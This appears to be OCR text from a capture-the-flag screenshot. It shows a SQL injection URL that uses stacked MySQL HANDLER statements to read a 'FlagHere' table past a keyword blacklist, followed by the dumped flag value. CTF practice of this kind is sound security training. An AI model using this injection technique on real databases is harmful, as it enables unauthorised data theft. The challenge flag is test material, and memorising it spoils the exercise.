 Black list is so weak for you,isn't it
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{d89ec057-c216-4ce7-8993-0ef46e37891d}"
}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://7cd7578c-b3be-4aae-9381-a5a7ba71d309.node4.buuoj.cn:81/?inject=1';handler FlagHere open;handler FlagHere read first;handler FlagHere close;#
Enable POST ADD HEADER